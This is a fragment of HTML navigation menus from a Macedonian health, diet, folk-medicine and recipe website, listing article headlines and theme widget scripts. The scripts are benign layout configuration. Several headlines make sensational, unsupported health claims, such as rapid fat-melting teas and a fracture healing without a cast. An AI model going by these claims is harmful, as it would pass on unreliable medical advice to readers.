                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "602";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4183";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "837";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8283";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
